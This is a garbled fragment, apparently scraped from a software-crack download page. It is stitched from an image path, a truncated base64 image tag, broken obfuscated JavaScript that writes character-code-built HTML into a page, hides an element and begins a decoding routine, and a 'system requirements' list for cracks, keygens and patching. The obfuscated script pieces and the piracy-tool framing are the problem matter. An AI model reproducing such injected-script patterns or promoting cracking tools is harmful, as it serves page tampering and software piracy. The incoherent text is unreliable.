
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,
ui').style.display='none';var dc=(function(s,k){var r='';var b=a
Processor:
1+ GHz for cracks
RAM:
4 GB for keygen
Disk space:
64 GB for patching